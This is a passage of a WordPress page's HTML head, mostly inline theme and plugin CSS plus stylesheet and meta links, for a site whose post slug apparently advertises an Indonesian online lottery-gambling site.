!important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://equalitygainesville.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://equalitygainesville.com/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='bravada-themefonts-css' href='https://equalitygainesville.com/wp-content/themes/bravada/resources/fonts/fontfaces.css?ver=1.1.1' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='bravada-googlefonts-css' href='//fonts.googleapis.com/css?family=Muli%3A%7CPlayfair+Display%3A%7CMuli%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPlayfair+Display%3A700&#038;ver=1.1.1' media='all' />
<link rel='stylesheet' id='bravada-main-css' href='https://equalitygainesville.com/wp-content/themes/bravada/style.css?ver=1.1.1' media='all' />
<style id='bravada-main-inline-css'>
 body:not(.bravada-landing-page) #container, #colophon-inside, .footer-inside, #breadcrumbs-container-inside { margin: 0 auto; max-width: 1240px; } body:not(.bravada-landing-page) #container { max-width: calc( 1240px - 4em ); } #primary { width: 320px; } #secondary { width: 320px; } #container.one-column .main { width: 100%; } #container.two-columns-right #secondary { float: right; } #container.two-columns-right .main, .two-columns-right #breadcrumbs { width: calc( 100% - 320px ); float: left; } #container.two-columns-left #primary { float: left; } #container.two-columns-left .main, .two-columns-left #breadcrumbs { width: calc( 100% - 320px ); float: right; } #container.three-columns-right #primary, #container.three-columns-left #primary, #container.three-columns-sided #primary { float: left; } #container.three-columns-right #secondary, #container.three-columns-left #secondary, #container.three-columns-sided #secondary { float: left; } #container.three-columns-right #primary, #container.three-columns-left #secondary { margin-left: 0%; margin-right: 0%; } #container.three-columns-right .main, .three-columns-right #breadcrumbs { width: calc( 100% - 640px ); float: left; } #container.three-columns-left .main, .three-columns-left #breadcrumbs { width: calc( 100% - 640px ); float: right; } #container.three-columns-sided #secondary { float: right; } #container.three-columns-sided .main, .three-columns-sided #breadcrumbs { width: calc( 100% - 640px ); float: right; } .three-columns-sided #breadcrumbs { margin: 0 calc( 0% + 320px ) 0 -1920px; } html { font-family: Muli; font-size: 16px; font-weight: 400; line-height: 1.8; ; } #site-title { font-family: Playfair Display; font-size: 1.3em; font-weight: 700; } #site-text { ; } nav#mobile-menu #mobile-nav a { font-family: Playfair Display; font-size: 2.5em; font-weight: 700; font-size: clamp(1.3rem, 5vw, 2.5em); ; } nav#mobile-menu #mobile-nav ul.sub-menu a { font-size: clamp(1.1rem, 4vw, 2em); } nav#mobile-menu input[type=search] { font-family: Playfair Display; } .widget-title, #comments-title, #reply-title, .related-posts .related-main-title, .main .author-info .page-title { font-family: Playfair Display; font-size: 1.2em; font-weight: 700; line-height: 2; margin-bottom: 0.5em; ; } .widget-title::after, #comments-title::after, #reply-title::after, .related-posts .related-main-title::after { margin-bottom: 0.5em; } .widget-container { font-family: Muli; font-size: 1em; font-weight: 400; } .widget-container ul li { line-height: 1.8; ; } .entry-title, .main .page-title { font-family: Playfair Display; font-size: 1.7em; font-weight: 700; ; } body:not(.single) .entry-meta > span { font-family: Muli; font-size: 1em; font-weight: 300; ; } /* single post titles/metas */ #header-page-title .entry-title, .singular-title, .lp-staticslider .staticslider-caption-title, .seriousslider-theme .seriousslider-caption-title { font-family: Playfair Display; font-size: 5em; font-weight: 700; font-size: clamp(2.5em, 5vw, 5em ); line-height: 1.3; ; } .single .entry-meta > span { font-family: Muli; font-size: 1.1em; font-weight: 300; ; } h1 { font-size: 2.33em; } h2 { font-size: 2.06em; } h3 { font-size: 1.79em; } h4 { font-size: 1.52em; } h5 { font-size: 1.25em; } h6 { font-size: 0.98em; } h1, h2, h3, h4 { font-family: Playfair Display; font-weight: 700; ; } .entry-content h1, .entry-summary h1, .entry-content h2, .entry-summary h2, .entry-content h3, .entry-summary h3, .entry-content h4, .entry-summary h4, .entry-content h5, .entry-summary h5, .entry-content h6, .entry-summary h6 { line-height: 1.2; margin-bottom: 0.5em; } .lp-section-header .lp-section-desc, .lp-box-title, .lp-tt-title, #nav-fixed a + a, #nav-below span, .lp-blocks.lp-blocks1 .lp-block .lp-block-readmore { font-family: Playfair Display; } .lp-section-header .lp-section-title { font-family: Muli; } blockquote cite { font-family: Muli; } :root { --bravada-accent-1: #E9B44C; --bravada-accent-2: #0F8B8D; } .bravada-accent-1 { color: #E9B44C; } .bravada-accent-2 { color: #0F8B8D; } .bravada-accent-1-bg { background-color: #E9B44C; } .bravada-accent-2-bg { background-color: #0F8B8D; } body { color: #707070; background-color: #F3F7F6; } .lp-staticslider .staticslider-caption-text a { color: #FFFFFF; } #site-header-main, .menu-search-animated .searchform input[type="search"], #access .menu-search-animated .searchform, .site-header-bottom-fixed, .bravada-over-menu .site-header-bottom.header-fixed .site-header-bottom-fixed { background-color: #FFFFFF; } .bravada-over-menu .site-header-bottom-fixed { background: transparent; } .bravada-over-menu .header-fixed.site-header-bottom #site-title a, .bravada-over-menu .header-fixed.site-header-bottom #site-description { color: #E9B44C; } .bravada-over-menu #site-title a, .bravada-over-menu #site-description, .bravada-over-menu #access > div > ul > li, .bravada-over-menu #access > div > ul > li > a, .bravada-over-menu .site-header-bottom:not(.header-fixed) #nav-toggle, #breadcrumbs-container span, #breadcrumbs-container a, #breadcrumbs-container i { color: #FFFFFF; } #bmobile #site-title a { color: #E9B44C; } #site-title a::before { background: #E9B44C; } body:not(.bravada-over-menu) .site-header-bottom #site-title a::before, .bravada-over-menu .header-fixed.site-header-bottom #site-title a::before { background: #0F8B8D; } body:not(.bravada-over-menu) .site-header-bottom #site-title a:hover { background: #E9B44C; } #site-title a:hover::before { background: #0F8B8D; } #access > div > ul > li, #access > div > ul > li > a, .bravada-over-menu .header-fixed.site-header-bottom #access > div > ul > li:not([class*='current']), .bravada-over-menu .header-fixed.site-header-bottom #access > div > ul > li:not([class*='current']) > a { color: #444444; } .hamburger span { background-color: #444444; } #mobile-menu, nav#mobile-menu #mobile-nav a { color: #FFFFFF; } nav#mobile-menu #mobile-nav > li.current_page_item > a, nav#mobile-menu #mobile-nav > li.current-menu-item > a, nav#mobile-menu #mobile-nav > li.current_page_ancestor > a, nav#mobile-menu #mobile-nav > li.current-menu-ancestor > a, nav#mobile-menu #mobile-nav a:hover { color: #E9B44C; } nav#mobile-menu { color: #FFFFFF; background-color: #066664; } #mobile-nav .searchform input[type="search"] { border-color: #FFFFFF; } .burgermenu-active.bravada-over-menu .site-header-bottom.header-fixed .site-header-bottom-fixed { background-color: transparent; } .burgermenu-active.bravada-over-menu .site-header-bottom .hamburger span { background-color: #FFFFFF; } .bravada-over-menu:not(.burgermenu-active) .site-header-bottom:not(.header-fixed) .hamburger span { background-color: #FFFFFF; } .bravada-over-menu .header-fixed.site-header-bottom .side-section-element.widget_cryout_socials a:hover::before, .side-section-element.widget_cryout_socials a:hover::before { color: #FFFFFF; } #access ul.sub-menu li a, #access ul.children li a, .topmenu ul li a { color: #FFFFFF; } #access ul.sub-menu li a, #access ul.children li a { background-color: #066664; } #access ul.sub-menu li a:hover, #access ul.children li a:hover { color: #E9B44C; } #access > div > ul > li.current_page_item > a, #access > div > ul > li.current-menu-item > a, #access > div > ul > li.current_page_ancestor > a, #access > div > ul > li.current-menu-ancestor > a, .bravada-over-menu .header-fixed.site-header-bottom #access > div > ul > li > a { color: #e9b44c; } #access ul.children > li.current_page_item > a, #access ul.sub-menu > li.current-menu-item > a, #access ul.children > li.current_page_ancestor > a, #access ul.sub-menu > li.current-menu-ancestor > a { opacity: 0.95; } #access > div > ul ul > li a:not(:only-child)::after { border-left-color: #066664; } #access > div > ul > li > ul::before { border-bottom-color: #066664; } #access ul li.special1 > a { background-color: #f0f0f0; } #access ul li.special2 > a { background-color: #444444; color: #FFFFFF; } #access ul li.accent1 > a { background-color: #E9B44C; color: #FFFFFF; } #access ul li.accent2 > a { background-color: #0F8B8D; color: #FFFFFF; } #access ul li.accent1 > a:hover, #access ul li.accent2 > a:hover { color: #FFFFFF; } #access > div > ul > li.accent1 > a > span::before, #access > div > ul > li.accent2 > a > span::before { background-color: #FFFFFF; } article.hentry, body:not(.blog):not(.page-template-template-blog):not(.archive):not(.search) #container:not(.bravada-landing-page) .main, body.bravada-boxed-layout:not(.bravada-landing-page) #container { background-color: #FFFFFF; } .pagination span { color: #0F8B8D; } .pagination a:hover { background-color: #E9B44C; color: #FFFFFF; } #header-overlay, .lp-staticslider::after, .seriousslider-theme .item::after { background-color: #08415c; background: -webkit-linear-gradient( 90deg, #08415c 0%, #1c110a 100%); background: linear-gradient( 180deg, #08415c 0%, #1c110a 100%); opacity: 0.6; pointer-events: none; } #header-page-title #header-page-title-inside, #header-page-title .entry-title, #header-page-title .entry-meta span, #header-page-title .entry-meta a, #header-page-title .entry-meta time, #header-page-title .entry-meta .icon-metas::before, #header-page-title .byline, #header-page-title #breadcrumbs-nav, .lp-staticslider .staticslider-caption-inside, .seriousslider-theme .seriousslider-caption-inside { color: #FFFFFF; } #colophon, #footer { background-color: #1e3231; color: #DBDBDB; } .post-thumbnail-container .featured-image-overlay::before { background-color: #E9B44C; background: -webkit-gradient(linear, left top, left bottom, from(#E9B44C), to(#0F8B8D)); background: linear-gradient(to bottom, #E9B44C, #0F8B8D); } .post-thumbnail-container .featured-image-overlay::after { background-color: #E9B44C; background: -webkit-gradient(linear, left top, left bottom, from(#E9B44C), to(#0F8B8D)); background: linear-gradient(to bottom, #0F8B8D, #E9B44C); } .main #content-masonry .post-thumbnail-container:hover + .entry-after-image .entry-title a { color: #E9B44C; } @media (max-width: 720px) { .bravada-magazine-one .main #content-masonry .post-thumbnail-container + .entry-after-image { background-color: #FFFFFF; } } .entry-title a:active, .entry-title a:hover { color: #E9B44C; } span.entry-format { color: #E9B44C; } .main #content-masonry .format-link .entry-content a { background-color: #E9B44C; color: #FFFFFF; } .main #content-masonry .format-link::after { color: #FFFFFF; } .cryout article.hentry.format-image, .cryout article.hentry.format-audio, .cryout article.hentry.format-video { background-color: #ffffff; } .format-aside, .format-quote { border-color: #eeeeee; } .single .author-info { border-color: #eeeeee; } .entry-content h5, .entry-content h6, .lp-text-content h5, .lp-text-content h6 { color: #0F8B8D; } .entry-content blockquote::before, .entry-content blockquote::after { color: rgba(112,112,112,0.2); } .entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .lp-text-content h1, .lp-text-content h2, .lp-text-content h3, .lp-text-content h4 { color: #162521; } .entry-title, .page-title { color: #162521; } a { color: #E9B44C; } a:hover, .widget-area a, .entry-meta span a:hover, .comments-link a { color: #0F8B8D; } .comments-link a:hover, .widget-area a:hover { color: #E9B44C; } .socials a::before, .socials a:hover::before { color: #E9B44C; } .socials a::after, .socials a:hover::after { color: #0F8B8D; } .bravada-normalizedtags #content .tagcloud a { color: #FFFFFF; background-color: #E9B44C; } .bravada-normalizedtags #content .tagcloud a:hover { background-color: #0F8B8D; } #nav-fixed i { background-color: #dbdbdb; } #nav-fixed .nav-next:hover i, #nav-fixed .nav-previous:hover i { background-color: #0F8B8D; } #nav-fixed a:hover + a, #nav-fixed a + a:hover { background-color: rgba(15,139,141,1); } #nav-fixed i, #nav-fixed span { color: #FFFFFF; } button#toTop i::before { color: #E9B44C; } button#toTop i::after { color: #0F8B8D; } @media (max-width: 800px) { .cryout #footer-bottom .footer-inside { padding-top: 2.5em; } .cryout .footer-inside a#toTop { background-color: #E9B44C; color: #F3F7F6; } .cryout .footer-inside a#toTop:hover { opacity: 0.8;} } .entry-meta .icon-metas:before { color: #b5b5b5; } #site-title span a::before { width: calc(100% - 1.2em); } .bravada-caption-one .main .wp-caption .wp-caption-text { border-bottom-color: #eeeeee; } .bravada-caption-two .main .wp-caption .wp-caption-text { background-color: #f5f5f5; } .bravada-image-one .entry-content img[class*="align"], .bravada-image-one .entry-summary img[class*="align"], .bravada-image-two .entry-content img[class*='align'], .bravada-image-two .entry-summary img[class*='align'] { border-color: #eeeeee; } .bravada-image-five .entry-content img[class*='align'], .bravada-image-five .entry-summary img[class*='align'] { border-color: #E9B44C; } .entry-summary .excerpt-fade { background-image: linear-gradient(to left, #FFFFFF, transparent); } /* diffs */ span.edit-link a.post-edit-link, span.edit-link a.post-edit-link:hover, span.edit-link .icon-edit:before { color: #707070; } .searchform { border-color: #ebebeb; } .entry-meta span, .entry-meta a, .entry-utility span, .entry-utility a, .entry-meta time, #breadcrumbs-nav { color: #a7a7a7; } .main #content-masonry .post-thumbnail-container span.bl_categ, .main #content-masonry .post-thumbnail-container .comments-link { background-color: #FFFFFF; } .footermenu ul li span.sep { color: #E9B44C; } .entry-meta a::after, .entry-utility a::after { background: #0F8B8D; } #header-page-title .category-metas a { color: #E9B44C; } .entry-meta .author:hover .avatar { border-color: #E9B44C; } .animated-title span.cry-single.animated-letter, .animated-title span.cry-double.animated-letter { color: #E9B44C; } span.entry-sticky { color: #0F8B8D; } #commentform { } code, #nav-below .nav-previous a::before, #nav-below .nav-next a::before { background-color: #eeeeee; } #nav-below .nav-previous::after, #nav-below .nav-next::after { background-color: #E9B44C; } pre, .comment-author { border-color: #eeeeee; } .commentlist .comment-area, .commentlist .pingback { border-color: #f3f3f3; } .commentlist img.avatar { background-color: #FFFFFF; } .comment-meta a { color: #bfbfbf; } .commentlist .reply a, .commentlist .author-name, .commentlist .author-name a { background-color: #E9B44C; color: #FFFFFF; } .commentlist .reply a:hover { background-color: #0F8B8D; } select, input[type], textarea { color: #707070; background-color: #f5f5f5; } .sidey select { background-color: #FFFFFF; } .searchform .searchsubmit { background: #E9B44C; } .searchform:hover .searchsubmit { background: #0F8B8D; } .searchform input[type="search"], .searchform input[type="search"]:hover, .searchform input[type="search"]:focus { background-color: #FFFFFF; } input[type]:hover, textarea:hover, select:hover, input[type]:focus, textarea:focus, select:focus { border-color: #dcdcdc; } button, input[type="button"], input[type="submit"], input[type="reset"] { background-color: #E9B44C; color: #FFFFFF; } button:hover, input[type="button"]:hover, input[type="submit"]:hover, input[type="reset"]:hover { background-color: #0F8B8D; } .comment-form-author input, .comment-form-email input, .comment-form-url input, .comment-form-comment textarea { background-color: #f0f0f0; } .comment-form-author input:hover, .comment-form-email input:hover, .comment-form-url input:hover, .comment-form-comment textarea:hover, .comment-form-author input:focus, .comment-form-email input:focus, .comment-form-url input:focus, .comment-form-comment textarea:focus { background-color: #E9B44C; color: #FFFFFF; } .comment-form-author, .comment-form-email { border-color: #FFFFFF; } hr { background-color: #f0f0f0; } .cryout-preloader-inside .bounce1 { background-color: #E9B44C; } .cryout-preloader-inside .bounce2 { background-color: #0F8B8D; } .page-header.pad-container { background-color: #FFFFFF; } /* gutenberg */ .wp-block-image.alignwide { margin-left: calc( ( 0% + 4em ) * -1 ); margin-right: calc( ( 0% + 4em ) * -1 ); } .wp-block-image.alignwide img { width: calc( 100% + 8em ); max-width: calc( 100% + 8em ); } .has-accent-1-color, .has-accent-1-color:hover { color: #E9B44C; } .has-accent-2-color, .has-accent-2-color:hover { color: #0F8B8D; } .has-headings-color, .has-headings-color:hover { color: #162521; } .has-sitetext-color, .has-sitetext-color:hover { color: #707070; } .has-sitebg-color, .has-sitebg-color:hover { color: #FFFFFF; } .has-accent-1-background-color { background-color: #E9B44C; } .has-accent-2-background-color { background-color: #0F8B8D; } .has-headings-background-color { background-color: #162521; } .has-sitetext-background-color { background-color: #707070; } .has-sitebg-background-color { background-color: #FFFFFF; } .has-small-font-size { font-size: 13px; } .has-regular-font-size { font-size: 16px; } .has-large-font-size { font-size: 19px; } .has-larger-font-size { font-size: 23px; } .has-huge-font-size { font-size: 23px; } /* woocommerce */ .woocommerce-thumbnail-container .woocommerce-buttons-container a, .woocommerce-page #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce-page button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button { } .woocommerce ul.products li.product .woocommerce-loop-category__title, .woocommerce ul.products li.product .woocommerce-loop-product__title, .woocommerce ul.products li.product h3, .woocommerce div.product .product_title, .woocommerce .woocommerce-tabs h2 { font-family: Muli; } .woocommerce ul.products li.product .woocommerce-loop-category__title, .woocommerce ul.products li.product .woocommerce-loop-product__title, .woocommerce ul.products li.product h3, .woocommerce .star-rating { color: #0F8B8D; } .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button { background-color: #E9B44C; color: #FFFFFF; line-height: 1.8; } .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover { background-color: #0f8b8d; color: #FFFFFF; } .woocommerce-page #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce-page button.button.alt, .woocommerce input.button.alt { color: #E9B44C; line-height: 1.8; } .woocommerce-page #respond input#submit.alt::after, .woocommerce a.button.alt::after, .woocommerce-page button.button.alt::after, .woocommerce input.button.alt::after { content: ""; position: absolute; left: 0; top: 0; width: 100%; height: 100%; outline: 2px solid; -webkit-transition: .3s ease all; transition: .3s ease all; } .woocommerce-page #respond input#submit.alt:hover::after, .woocommerce a.button.alt:hover::after, .woocommerce-page button.button.alt:hover::after, .woocommerce input.button.alt:hover::after { opacity: 0; -webkit-transform: scale(1.2, 1.4); transform: scale(1.2, 1.4); } .woocommerce-page #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce-page button.button.alt:hover, .woocommerce input.button.alt:hover { color: #0F8B8D; } .woocommerce div.product .woocommerce-tabs ul.tabs li.active { border-bottom-color: #FFFFFF; } .woocommerce #respond input#submit.alt.disabled, .woocommerce #respond input#submit.alt.disabled:hover, .woocommerce #respond input#submit.alt:disabled, .woocommerce #respond input#submit.alt:disabled:hover, .woocommerce #respond input#submit.alt[disabled]:disabled, .woocommerce #respond input#submit.alt[disabled]:disabled:hover, .woocommerce a.button.alt.disabled, .woocommerce a.button.alt.disabled:hover, .woocommerce a.button.alt:disabled, .woocommerce a.button.alt:disabled:hover, .woocommerce a.button.alt[disabled]:disabled, .woocommerce a.button.alt[disabled]:disabled:hover, .woocommerce button.button.alt.disabled, .woocommerce button.button.alt.disabled:hover, .woocommerce button.button.alt:disabled, .woocommerce button.button.alt:disabled:hover, .woocommerce button.button.alt[disabled]:disabled, .woocommerce button.button.alt[disabled]:disabled:hover, .woocommerce input.button.alt.disabled, .woocommerce input.button.alt.disabled:hover, .woocommerce input.button.alt:disabled, .woocommerce input.button.alt:disabled:hover, .woocommerce input.button.alt[disabled]:disabled, .woocommerce input.button.alt[disabled]:disabled:hover { background-color: #0F8B8D; color: #fff; } .woocommerce div.product .product_title, .woocommerce ul.products li.product .price, .woocommerce div.product p.price, .woocommerce div.product span.price { color: #0f8b8d} .woocommerce .quantity .qty { background-color: #eeeeee; } .woocommerce-checkout #payment { background: #f5f5f5; } .woocommerce .widget_price_filter .ui-slider .ui-slider-handle { background: #0f8b8d; } .woocommerce div.product .products > h2, .woocommerce .cart-collaterals h2 { font-family: Playfair Display; font-size: 1.2em; font-weight: 700; line-height: 2; ; } .woocommerce div.product .products > h2::after, .woocommerce .cart-collaterals h2::after { background-color: #E9B44C ; } .main .entry-content, .main .entry-summary { text-align: inherit; } .main p, .main ul, .main ol, .main dd, .main pre, .main hr { margin-bottom: 1em; } .main .entry-content p { text-indent: 0em; } .main a.post-featured-image { background-position: center center; } #header-widget-area { width: 33%; right: 10px; } .bravada-striped-table .main thead th, .bravada-bordered-table .main thead th, .bravada-striped-table .main td, .bravada-striped-table .main th, .bravada-bordered-table .main th, .bravada-bordered-table .main td { border-color: #e9e9e9; } .bravada-clean-table .main th, .bravada-striped-table .main tr:nth-child(even) td, .bravada-striped-table .main tr:nth-child(even) th { background-color: #f8f8f8; } .bravada-cropped-featured .main .post-thumbnail-container { height: 300px; } .bravada-responsive-featured .main .post-thumbnail-container { max-height: 300px; height: auto; } article.hentry .article-inner, #content-masonry article.hentry .article-inner { padding: 0%; } .site-header-bottom { height:75px; } .site-header-bottom .site-header-inside { height:75px; } .menu-search-animated, .menu-burger, #sheader-container, .identity, #nav-toggle { height: 75px; line-height: 75px; } #access div > ul > li > a, #access ul li[class*="icon"]::before { line-height:75px; } nav#mobile-menu { padding-top: 85px; } body.admin-bar nav#mobile-menu { padding-top: 117px; } #branding { height: 75px; } .bravada-responsive-headerimage #masthead #header-image-main-inside { max-height: 1080px; } .bravada-cropped-headerimage #masthead #header-image-main-inside { height: 1080px; } #header-widget-area { top: 85px; } .bravada-landing-page .lp-blocks-inside, .bravada-landing-page .lp-boxes-inside, .bravada-landing-page .lp-text-inside, .bravada-landing-page .lp-posts-inside, .bravada-landing-page .lp-page-inside, .bravada-landing-page .lp-section-header, .bravada-landing-page .content-widget { max-width: 1240px; } @media (min-width: 960px) { .bravada-landing-page .lp-blocks.lp-blocks1 .lp-blocks-inside { max-width: calc(1240px - 5em); background-color: #FFFFFF; } } #header-page-title #header-page-title-inside, .lp-staticslider .staticslider-caption, .seriousslider.seriousslider-theme .seriousslider-caption { max-width: 1240px; max-width: 85%; padding-top: 85px; } @media (max-width: 1024px) { #header-page-title #header-page-title-inside, .lp-staticslider .staticslider-caption, .seriousslider.seriousslider-theme .seriousslider-caption { max-width: 100%; } } .bravada-landing-page .content-widget { margin: 0 auto; } a.staticslider-button, .seriousslider-theme .seriousslider-caption-buttons a { background-color: #E9B44C; } a.staticslider-button:hover, .seriousslider-theme .seriousslider-caption-buttons a:hover { background-color: #0F8B8D; } .widget-title, #comments-title, #reply-title, .related-posts .related-main-title, .main .page-title, #nav-below em, .lp-text .lp-text-title, .lp-boxes-animated .lp-box-title, .entry-content h2, .entry-content h4 { background-image: linear-gradient(to bottom, rgba(233,180,76,0.4) 0%, rgba(233,180,76,0.4) 100%); } .entry-content h3 { background-image: linear-gradient(to bottom, rgba(15,139,141,0.4) 0%, rgba(15,139,141,0.4) 100%); } .entry-content h2, .entry-content h3, .entry-content h4 { background-repeat: no-repeat; background-position: 0 100%; background-size: 100% .4em; max-width: max-content; } .lp-blocks { background-color: #F9F7F5; } .lp-boxes { background-color: #F8F8F8; } .lp-boxes .lp-boxes-inside::before { background-color: #E9B44C ; } .lp-boxes ~ .lp-boxes .lp-boxes-inside::before { background-color: #0F8B8D ; } .lp-boxes ~ .lp-boxes ~ .lp-boxes .lp-boxes-inside::before { background-color: #E9B44C ; } .lp-text { background-color: #EEEBE9; } #lp-posts, #lp-page { background-color: #F3F7F6; } .lp-block { background-color: #FFFFFF; } .lp-block i[class^="blicon"]::before { color: #0F8B8D; } .lp-block .lp-block-title, .lp-text .lp-text-title { color: #162521; } .lp-block .lp-block-title::after { background-color: #E9B44C; } .lp-blocks1 .lp-block i[class^="blicon"] +i[class^="blicon"]::before { color: #0F8B8D; } .lp-block-readmore { color: #c0c0c0; } .lp-block-readmore:hover { color: #E9B44C; } .lp-text-title { color: #0F8B8D; } .lp-text-inside .lp-text-background { background-color: #FFFFFF; } .lp-boxes .lp-box { background-color: #FFFFFF; } .lp-boxes-animated .box-overlay { background-color: #0F8B8D; } .lp-boxes-animated .lp-box-readmore { color: #E9B44C; } .lp-boxes-static .box-overlay { background-color: #E9B44C; } .lp-box-title { color: #162521; } .lp-box-title:hover { color: #E9B44C; } .lp-boxes-1 .lp-box .lp-box-image { height: 250px; } #cryout_ajax_more_trigger, .lp-port-readmore { color: #0F8B8D; } .lpbox-rnd1 { background-color: #c1c1c1; } .lpbox-rnd2 { background-color: #bcbcbc; } .lpbox-rnd3 { background-color: #b7b7b7; } .lpbox-rnd4 { background-color: #b2b2b2; } .lpbox-rnd5 { background-color: #adadad; } .lpbox-rnd6 { background-color: #a8a8a8; } .lpbox-rnd7 { background-color: #a3a3a3; } .lpbox-rnd8 { background-color: #9e9e9e; } 
/*# sourceURL=bravada-main-inline-css */
</style>
<link rel="https://api.w.org/" href="https://equalitygainesville.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://equalitygainesville.com/wp-json/wp/v2/posts/938" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://equalitygainesville.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://equalitygainesville.com/?p=938' />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://equalitygainesville.com/daftar-situs-bo-togel-online-sah-dengan-hadiah-paling-besar-teiraplu/?amp=1"><link rel="author" href="https://equalitygainesville.com"><link rel="amphtml" href="https://equalitygainesville.com/daftar-situs-bo-togel-online-sah-dengan-hadiah-paling-besar-teiraplu/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><noscript><style>.cryout .cryout-preloader {display: none;}.cryout img[loading="lazy"] {opacity: 1;}</style></noscript>
<link rel="icon" href="https://equalitygainesville.com/wp-content/uploads/2023/01/cropped-index-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://equalitygainesville.com/wp-content/uploads/2023/01/cropped-index-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://equalitygainesville.com/wp-content/uploads/2023/01/cropped-index-180x180.jpg" />
